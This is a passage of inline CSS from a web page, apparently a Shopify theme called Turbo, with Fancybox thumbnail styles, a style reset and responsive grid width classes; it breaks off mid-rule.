a.fancybox-thumbs-active::before {opacity: 1;}@media all and (max-width: 576px) {.fancybox-thumbs {width: 110px;}.fancybox-show-thumbs .fancybox-inner {right: 110px;}.fancybox-thumbs__list a {max-width: calc(100% - 10px);}}</style> <!-- Stylesheets for Turbo "5.0.3" --> <style> article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary {display: block;}audio, canvas, video {display: inline-block;}audio:not([controls]) {display: none;height: 0;}[hidden] {display: none;}html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}a:focus {outline: thin dotted;}a:active, a:hover {outline: 0;}h1 {font-size: 2em;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 700;}dfn {font-style: italic;}mark {background: #ff0;color: #000;}code, kbd, pre, samp {font-family: monospace, serif;font-size: 1em;}pre {white-space: pre-wrap;word-wrap: break-word;}q {quotes: \201C \201D \2018 \2019;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -.5em;}sub {bottom: -.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em;}button, input, select, textarea {font-family: inherit;font-size: 100%;margin: 0;}button, input {line-height: normal;}button, html input[type=button], input[type=reset], input[type=submit] {-webkit-appearance: button;cursor: pointer;}button[disabled], input[disabled] {cursor: default;}input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0;}input[type=search] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {-webkit-appearance: none;}textarea {overflow: auto;vertical-align: top;}table {border-collapse: collapse;border-spacing: 0;}body, figure {margin: 0;}legend, button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}* {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}.clear {clear: both;display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}@media only screen and (max-width: 798px) {.clear {display: none;}}body {font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: none;color: #333333;line-height: 1.6em;overflow: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;background-color: #ffffff;}body.blocked-scroll {position: fixed;overflow: hidden;height: 100%;width: 100%;top: 0;left: 0;}body.blocked-overflow {overflow: hidden;}::-moz-selection {background-color: #000;color: #fff;}::selection {background: #FFF7B6;color: black;}abbr {border-bottom: 1px dotted #cccccc;}.editor-visible--true {display: block !important;}.transition--blur-up {-webkit-backface-visibility: hidden;-webkit-transform: translate3d(0, 0, 0);-webkit-filter: blur(5px);filter: blur(5px);transform: translate3d(0, 0, 0);transition: filter 200ms, -webkit-filter 200ms;}.transition--blur-up.lazyloaded {-webkit-filter: blur(0px);filter: none;transform: scale(1);}img[data-sizes="auto"].lazyloaded {height: auto;}img[data-sizes="auto"], img[data-sizes="100vw"] {display: block;width: 100%;margin-left: auto;margin-right: auto;}.image__container {display: block;margin-left: auto;margin-right: auto;}.image-element__wrap {overflow: hidden;margin-left: auto;margin-right: auto;max-width: 100%;}.image-element__wrap img {height: auto;}.grid {*zoom: 1;list-style: none;margin: 0;padding: 0;}.grid::after {content: '';display: table;clear: both;}.grid__item {float: left;width: 100%;}.grid__item[class*='--push'] {position: relative;}.grid--rev {direction: rtl;text-align: left;}.grid--rev > .grid__item {direction: ltr;text-align: left;float: right;}.one {width: calc(6.25% - 20px);}.two {width: calc(12.5% - 20px);}.three {width: calc(18.75% - 20px);}.four {width: calc(25% - 20px);}.five {width: calc(31.25% - 20px);}.six {width: calc(37.5% - 20px);}.seven {width: calc(43.75% - 20px);}.eight {width: calc(50% - 20px);}.nine {width: calc(56.25% - 20px);}.ten {width: calc(62.5% - 20px);}.eleven {width: calc(68.75% - 20px);}.twelve {width: calc(75% - 20px);}.thirteen {width: calc(81.25% - 20px);}.fourteen {width: calc(87.5% - 20px);}.fifteen {width: calc(93.75% - 20px);}.sixteen {width: calc(100% - 20px);}.one-whole {width: calc(100% - 20px);left: auto !important;}.one-half {width: calc(50% - 20px);}.one-third {width: calc(33.33333% - 20px);}.two-thirds {width: calc(66.66667% - 20px);}.one-fourth {width: calc(25% - 20px);}.two-fourths {width: calc(50% - 20px);}.three-fourths {width: calc(75% - 20px);}.one-fifth {width: calc(20% - 20px);}.two-fifths {width: calc(40% - 20px);}.three-fifths {width: calc(60% - 20px);}.four-fifths {width: calc(80% - 20px);}.one-sixth {width: calc(16.66667% - 20px);}.two-sixths {width: calc(33.33333% - 20px);}.three-sixths {width: calc(50% - 20px);}.four-sixths {width: calc(66.66667% - 20px);}.five-sixths {width: calc(83.33333% - 20px);}.one-seventh {width: calc(14.28571% - 20px);}.two-sevenths {width: calc(28.57143% - 20px);}.three-sevenths {width: calc(42.85714% - 20px);}.four-sevenths {width: calc(57.14286% - 20px);}.five-sevenths {width: calc(71.42857% - 20px);}.one-eighth {width: calc(12.5% - 20px);}.two-eighths {width: calc(25% - 20px);}.three-eighths {width: calc(37.5% - 20px);}.four-eighths {width: calc(50% - 20px);}.five-eighths {width: calc(62.5% - 20px);}.six-eighths {width: calc(75% - 20px);}.seven-eighths {width: calc(87.5% - 20px);}.one-tenth {width: calc(10% - 20px);}.two-tenths {width: calc(20% - 20px);}.three-tenths {width: calc(30% - 20px);}.four-tenths {width: calc(40% - 20px);}.five-tenths {width: calc(50% - 20px);}.six-tenths {width: calc(60% - 20px);}.seven-tenths {width: calc(70% - 20px);}.eight-tenths {width: calc(80% - 20px);}.nine-tenths {width: calc(90% - 20px);}.one-twelfth {width: calc(8.33333% - 20px);}.two-twelfths {width: calc(16.66667% - 20px);}.three-twelfths {width: calc(25% - 20px);}.four-twelfths {width: calc(33.33333% - 20px);}.five-twelfths {width: calc(41.66667% - 20px);}.six-twelfths {width: calc(50% - 20px);}.seven-twelfths {width: calc(58.33333% - 20px);}.eight-twelfths {width: calc(66.66667% - 20px);}.nine-twelfths {width: calc(75% - 20px);}.ten-twelfths {width: calc(83.33333% - 20px);}.eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--clear .one-half:nth-of-type(2n+1), .equal-columns--clear .eight:nth-of-type(2n+1), .equal-columns--clear .one-third:nth-of-type(3n+1), .equal-columns--clear .one-fourth:nth-of-type(4n+1), .equal-columns--clear .four:nth-of-type(4n+1), .equal-columns--clear .one-fifth:nth-of-type(5n+1), .equal-columns--clear .one-sixth:nth-of-type(6n+1), .equal-columns--clear .one-seventh:nth-of-type(7n+1) {clear: both;}.equal-columns--outside-trim .one-half:nth-of-type(2n), .equal-columns--outside-trim .eight:nth-of-type(2n), .equal-columns--outside-trim .one-third:nth-of-type(3n), .equal-columns--outside-trim .one-fourth:nth-of-type(4n), .equal-columns--outside-trim .four:nth-of-type(4n), .equal-columns--outside-trim .one-fifth:nth-of-type(5n), .equal-columns--outside-trim .one-sixth:nth-of-type(6n), .equal-columns--outside-trim .one-seventh:nth-of-type(7n), .equal-columns--outside-trim .two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .one-half:nth-of-type(2n+1), .equal-columns--outside-trim .eight:nth-of-type(2n+1), .equal-columns--outside-trim .one-third:nth-of-type(3n+1), .equal-columns--outside-trim .one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .four:nth-of-type(4n+1), .equal-columns--outside-trim .one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .nine {width: calc(56.25% - (20px - (20px / 2)));}.show {display: block !important;}.hide {display: none !important;}.text-left {text-align: left !important;}.text-right {text-align: right !important;}.text-center {text-align: center !important;}@media only screen and (max-width: 1024px) {.large-down--one {width: calc(6.25% - 20px);}.large-down--two {width: calc(12.5% - 20px);}.large-down--three {width: calc(18.75% - 20px);}.large-down--four {width: calc(25% - 20px);}.large-down--five {width: calc(31.25% - 20px);}.large-down--six {width: calc(37.5% - 20px);}.large-down--seven {width: calc(43.75% - 20px);}.large-down--eight {width: calc(50% - 20px);}.large-down--nine {width: calc(56.25% - 20px);}.large-down--ten {width: calc(62.5% - 20px);}.large-down--eleven {width: calc(68.75% - 20px);}.large-down--twelve {width: calc(75% - 20px);}.large-down--thirteen {width: calc(81.25% - 20px);}.large-down--fourteen {width: calc(87.5% - 20px);}.large-down--fifteen {width: calc(93.75% - 20px);}.large-down--sixteen {width: calc(100% - 20px);}.large-down--one-whole {width: calc(100% - 20px);left: auto !important;}.large-down--one-half {width: calc(50% - 20px);}.large-down--one-third {width: calc(33.33333% - 20px);}.large-down--two-thirds {width: calc(66.66667% - 20px);}.large-down--one-fourth {width: calc(25% - 20px);}.large-down--two-fourths {width: calc(50% - 20px);}.large-down--three-fourths {width: calc(75% - 20px);}.large-down--one-fifth {width: calc(20% - 20px);}.large-down--two-fifths {width: calc(40% - 20px);}.large-down--three-fifths {width: calc(60% - 20px);}.large-down--four-fifths {width: calc(80% - 20px);}.large-down--one-sixth {width: calc(16.66667% - 20px);}.large-down--two-sixths {width: calc(33.33333% - 20px);}.large-down--three-sixths {width: calc(50% - 20px);}.large-down--four-sixths {width: calc(66.66667% - 20px);}.large-down--five-sixths {width: calc(83.33333% - 20px);}.large-down--one-seventh {width: calc(14.28571% - 20px);}.large-down--two-sevenths {width: calc(28.57143% - 20px);}.large-down--three-sevenths {width: calc(42.85714% - 20px);}.large-down--four-sevenths {width: calc(57.14286% - 20px);}.large-down--five-sevenths {width: calc(71.42857% - 20px);}.large-down--one-eighth {width: calc(12.5% - 20px);}.large-down--two-eighths {width: calc(25% - 20px);}.large-down--three-eighths {width: calc(37.5% - 20px);}.large-down--four-eighths {width: calc(50% - 20px);}.large-down--five-eighths {width: calc(62.5% - 20px);}.large-down--six-eighths {width: calc(75% - 20px);}.large-down--seven-eighths {width: calc(87.5% - 20px);}.large-down--one-tenth {width: calc(10% - 20px);}.large-down--two-tenths {width: calc(20% - 20px);}.large-down--three-tenths {width: calc(30% - 20px);}.large-down--four-tenths {width: calc(40% - 20px);}.large-down--five-tenths {width: calc(50% - 20px);}.large-down--six-tenths {width: calc(60% - 20px);}.large-down--seven-tenths {width: calc(70% - 20px);}.large-down--eight-tenths {width: calc(80% - 20px);}.large-down--nine-tenths {width: calc(90% - 20px);}.large-down--one-twelfth {width: calc(8.33333% - 20px);}.large-down--two-twelfths {width: calc(16.66667% - 20px);}.large-down--three-twelfths {width: calc(25% - 20px);}.large-down--four-twelfths {width: calc(33.33333% - 20px);}.large-down--five-twelfths {width: calc(41.66667% - 20px);}.large-down--six-twelfths {width: calc(50% - 20px);}.large-down--seven-twelfths {width: calc(58.33333% - 20px);}.large-down--eight-twelfths {width: calc(66.66667% - 20px);}.large-down--nine-twelfths {width: calc(75% - 20px);}.large-down--ten-twelfths {width: calc(83.33333% - 20px);}.large-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .large-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .large-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .large-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .large-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .large-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .large-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .large-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .large-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.large-down--show {display: block !important;}.large-down--hide {display: none !important;}.large-down--text-left {text-align: left !important;}.large-down--text-right {text-align: right !important;}.large-down--text-center {text-align: center !important;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--clear .large-down--one-half.large-down--one-half, .equal-columns--clear .large-down--eight.large-down--eight, .equal-columns--clear .large-down--one-third.large-down--one-third, .equal-columns--clear .large-down--one-fourth.large-down--one-fourth, .equal-columns--clear .large-down--four.large-down--four, .equal-columns--clear .large-down--one-fifth.large-down--one-fifth, .equal-columns--clear .large-down--one-sixth.large-down--one-sixth, .equal-columns--clear .large-down--one-seventh.large-down--one-seventh {clear: none;}.equal-columns--clear .large-down--one-half:nth-of-type(2n+1), .equal-columns--clear .large-down--eight:nth-of-type(2n+1), .equal-columns--clear .large-down--one-third:nth-of-type(3n+1), .equal-columns--clear .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .large-down--four:nth-of-type(4n+1), .equal-columns--clear .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .large-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--outside-trim .large-down--one-half.large-down--one-half, .equal-columns--outside-trim .large-down--eight.large-down--eight, .equal-columns--outside-trim .large-down--one-third.large-down--one-third, .equal-columns--outside-trim .large-down--one-fourth.large-down--one-fourth, .equal-columns--outside-trim .large-down--four.large-down--four, .equal-columns--outside-trim .large-down--one-fifth.large-down--one-fifth, .equal-columns--outside-trim .large-down--one-sixth.large-down--one-sixth, .equal-columns--outside-trim .large-down--one-seventh.large-down--one-seventh, .equal-columns--outside-trim .large-down--two.large-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 798px) {.medium-down--one {width: calc(6.25% - 20px);}.medium-down--two {width: calc(12.5% - 20px);}.medium-down--three {width: calc(18.75% - 20px);}.medium-down--four {width: calc(25% - 20px);}.medium-down--five {width: calc(31.25% - 20px);}.medium-down--six {width: calc(37.5% - 20px);}.medium-down--seven {width: calc(43.75% - 20px);}.medium-down--eight {width: calc(50% - 20px);}.medium-down--nine {width: calc(56.25% - 20px);}.medium-down--ten {width: calc(62.5% - 20px);}.medium-down--eleven {width: calc(68.75% - 20px);}.medium-down--twelve {width: calc(75% - 20px);}.medium-down--thirteen {width: calc(81.25% - 20px);}.medium-down--fourteen {width: calc(87.5% - 20px);}.medium-down--fifteen {width: calc(93.75% - 20px);}.medium-down--sixteen {width: calc(100% - 20px);}.medium-down--one-whole {width: calc(100% - 20px);left: auto !important;}.medium-down--one-half {width: calc(50% - 20px);}.medium-down--one-third {width: calc(33.33333% - 20px);}.medium-down--two-thirds {width: calc(66.66667% - 20px);}.medium-down--one-fourth {width: calc(25% - 20px);}.medium-down--two-fourths {width: calc(50% - 20px);}.medium-down--three-fourths {width: calc(75% - 20px);}.medium-down--one-fifth {width: calc(20% - 20px);}.medium-down--two-fifths {width: calc(40% - 20px);}.medium-down--three-fifths {width: calc(60% - 20px);}.medium-down--four-fifths {width: calc(80% - 20px);}.medium-down--one-sixth {width: calc(16.66667% - 20px);}.medium-down--two-sixths {width: calc(33.33333% - 20px);}.medium-down--three-sixths {width: calc(50% - 20px);}.medium-down--four-sixths {width: calc(66.66667% - 20px);}.medium-down--five-sixths {width: calc(83.33333% - 20px);}.medium-down--one-seventh {width: calc(14.28571% - 20px);}.medium-down--two-sevenths {width: calc(28.57143% - 20px);}.medium-down--three-sevenths {width: calc(42.85714% - 20px);}.medium-down--four-sevenths {width: calc(57.14286% - 20px);}.medium-down--five-sevenths {width: calc(71.42857% - 20px);}.medium-down--one-eighth {width: calc(12.5% - 20px);}.medium-down--two-eighths {width: calc(25% - 20px);}.medium-down--three-eighths {width: calc(37.5% - 20px);}.medium-down--four-eighths {width: calc(50% - 20px);}.medium-down--five-eighths {width: calc(62.5% - 20px);}.medium-down--six-eighths {width: calc(75% - 20px);}.medium-down--seven-eighths {width: calc(87.5% - 20px);}.medium-down--one-tenth {width: calc(10% - 20px);}.medium-down--two-tenths {width: calc(20% - 20px);}.medium-down--three-tenths {width: calc(30% - 20px);}.medium-down--four-tenths {width: calc(40% - 20px);}.medium-down--five-tenths {width: calc(50% - 20px);}.medium-down--six-tenths {width: calc(60% - 20px);}.medium-down--seven-tenths {width: calc(70% - 20px);}.medium-down--eight-tenths {width: calc(80% - 20px);}.medium-down--nine-tenths {width: calc(90% - 20px);}.medium-down--one-twelfth {width: calc(8.33333% - 20px);}.medium-down--two-twelfths {width: calc(16.66667% - 20px);}.medium-down--three-twelfths {width: calc(25% - 20px);}.medium-down--four-twelfths {width: calc(33.33333% - 20px);}.medium-down--five-twelfths {width: calc(41.66667% - 20px);}.medium-down--six-twelfths {width: calc(50% - 20px);}.medium-down--seven-twelfths {width: calc(58.33333% - 20px);}.medium-down--eight-twelfths {width: calc(66.66667% - 20px);}.medium-down--nine-twelfths {width: calc(75% - 20px);}.medium-down--ten-twelfths {width: calc(83.33333% - 20px);}.medium-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .medium-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .medium-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .medium-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .medium-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .medium-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .medium-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .medium-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .medium-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.medium-down--show {display: block !important;}.medium-down--hide {display: none !important;}.medium-down--text-left {text-align: left !important;}.medium-down--text-right {text-align: right !important;}.medium-down--text-center {text-align: center !important;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--clear .medium-down--one-half.medium-down--one-half, .equal-columns--clear .medium-down--eight.medium-down--eight, .equal-columns--clear .medium-down--one-third.medium-down--one-third, .equal-columns--clear .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--clear .medium-down--four.medium-down--four, .equal-columns--clear .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--clear .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--clear .medium-down--one-seventh.medium-down--one-seventh {clear: none;}.equal-columns--clear .medium-down--one-half:nth-of-type(2n+1), .equal-columns--clear .medium-down--eight:nth-of-type(2n+1), .equal-columns--clear .medium-down--one-third:nth-of-type(3n+1), .equal-columns--clear .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .medium-down--four:nth-of-type(4n+1), .equal-columns--clear .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .medium-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--outside-trim .medium-down--one-half.medium-down--one-half, .equal-columns--outside-trim .medium-down--eight.medium-down--eight, .equal-columns--outside-trim .medium-down--one-third.medium-down--one-third, .equal-columns--outside-trim .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--outside-trim .medium-down--four.medium-down--four, .equal-columns--outside-trim .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--outside-trim .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--outside-trim .medium-down--one-seventh.medium-down--one-seventh, .equal-columns--outside-trim .medium-down--two.medium-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 480px) {.small-down--one {width: calc(6.25% - 20px);}.small-down--two {width: calc(12.5% - 20px);}.small-down--three {width: calc(18.75% - 20px);}.small-down--four {width: calc(25% - 20px);}.small-down--five {width: calc(31.25% - 20px);}.small-down--six {width: calc(37.5% - 20px);}.small-down--seven {width: calc(43.75% - 20px);}.small-down--eight {width: calc(50% - 20px);}.small-down--nine {width: calc(56.25% - 20px);}.small-down--ten {width: calc(62.5% - 20px);}.small-down--eleven {width: calc(68.75% - 20px);}.small-down--twelve {width: calc(75% - 20px);}.small-down--thirteen {width: calc(81.25% - 20px);}.small-down--fourteen {width: calc(87.5% - 20px);}.small-down--fifteen {width: calc(93.75% - 20px);}.small-down--sixteen {width: calc(100% - 20px);}.small-down--one-whole {width: calc(100% - 20px);left: auto !important;}.small-down--one-half {width: calc(50% - 20px);}.small-down--one-third {width: calc(33.33333% - 20px);}.small-down--two-thirds {width: calc(66.66667% - 20px);}.small-down--one-fourth {width: calc(25% - 20px);}.small-down--two-fourths {width: calc(50% - 20px);}.small-down--three-fourths {width: calc(75% - 20px);}.small-down--one-fifth {width: calc(20% - 20px);}.small-down--two-fifths {width: calc(40% - 20px);}.small-down--three-fifths {width: calc(60% - 20px);}.small-down--four-fifths {width: calc(80% - 20px);}.small-down--one-sixth {width: calc(16.66667% - 20px);}.small-down--two-sixths {width: calc(33.33333% - 20px);}.small-down--three-sixths {width: calc(50% - 20px);}.small-down--four-sixths {width: calc(66.66667% - 20px);}.small-down--five-sixths {width: calc(83.33333% - 20px);}.small-down--one-seventh {width: calc(14.28571% - 20px);}.small-down--two-sevenths {width: calc(28.57143% - 20px);}.small-down--three-sevenths {width: calc(42.85714% - 20px);}.small-down--four-sevenths {width: calc(57.14286% - 20px);}.small-down--five-sevenths {width: calc(71.42857% - 20px);}.small-down--one-eighth {width: calc(12.5% - 20px);}.small-down--two-eighths {width: calc(25% - 20px);}.small-down--three-eighths {width: calc(37.5% - 20px);}.small-down--four-eighths {width: calc(50% - 20px);}.small-down--five-eighths {width: calc(62.5% - 20px);}.small-down--six-eighths {width: calc(75% - 20px);}.small-down--seven-eighths {width: calc(87.5% - 20px);}.small-down--one-tenth {width: calc(10% - 20px);}.small-down--two-tenths {width: calc(20% - 20px);}.small-down--three-tenths {width: calc(30% - 20px);}.small-down--four-tenths {width: calc(40% - 20px);}.small-down--five-tenths {width: calc(50% - 20px);}.small-down--six-tenths {width: calc(60% - 20px);}.small-down--seven-tenths {width: calc(70% - 20px);}.small-down--eight-tenths {width: calc(80% - 20px);}.small-down--nine-tenths {width: calc(90% - 20px);}.small-down--one-twelfth {width: calc(8.33333% - 20px);}.small-down--two-twelfths {width: calc(16.66667% - 20px);}.small-down--three-twelfths {width: calc(25% - 20px);}.small-down--four-twelfths {width: calc(33.33333% - 20px);}.small-down--five-twelfths {width: calc(41.66667% - 20px);}.small-down--six-twelfths {width: calc(50% - 20px);}.small-down--seven-twelfths {width: calc(58.33333% - 20px);}.small-down--eight-twelfths {width: calc(66.66667% - 20px);}.small-down--nine-twelfths {width: calc(75% - 20px);}.small-down--ten-twelfths {width: calc(83.33333% - 20px);}.small-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), 